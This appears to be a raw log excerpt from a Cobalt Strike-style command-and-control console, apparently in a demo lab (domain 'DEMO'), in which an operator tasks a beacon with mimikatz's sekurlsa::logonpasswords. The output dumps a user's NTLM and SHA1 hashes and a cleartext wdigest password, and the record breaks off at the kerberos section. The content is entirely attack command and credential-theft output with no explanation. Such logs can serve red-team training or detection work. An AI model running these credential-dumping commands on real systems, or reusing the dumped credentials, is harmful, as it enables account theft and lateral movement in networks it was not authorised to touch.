 [12/18 22:53:08] beacon> logonpasswords
[12/18 22:53:08] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[12/18 22:53:15] [+] host called home, sent: 313611 bytes
[12/18 22:53:16] [+] received output:
Authentication Id : 0 ; 352537 (00000000:00056119)
Session : Interactive from 1
User Name : douser
Domain : DEMO
Logon Server : WIN-ENS2VR5TR3N
Logon Time : 2023/12/18 22:21:28
SID : S-1-5-21-979886063-1111900045-1414766810-1107
msv :
[00010000] CredentialKeys
* NTLM : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1 : c48096437367aad00ac2dc70552051cd84912a55
[00000003] Primary
* Username : douser
* Domain : DEMO
* NTLM : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1 : c48096437367aad00ac2dc70552051cd84912a55
tspkg :
wdigest :
* Username : douser
* Domain : DEMO
* Password : Dotest123
kerberos :
* Username : douser